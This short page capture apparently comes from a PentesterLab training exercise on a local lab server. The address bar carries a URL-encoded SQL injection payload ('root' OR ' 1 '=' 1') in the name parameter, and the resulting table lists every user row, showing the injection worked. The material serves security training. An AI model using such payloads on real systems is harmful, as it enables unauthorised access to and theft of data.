 No es seguro | http://192.168.178.128/sqli/example1.php?name=root%27%20OR%20%27%201%20%27=%27%201
PentesterLab.com Home
id name age
1 admin 10
2 root 30
3 user1 5
5 user2 2
© PentesterLab 2013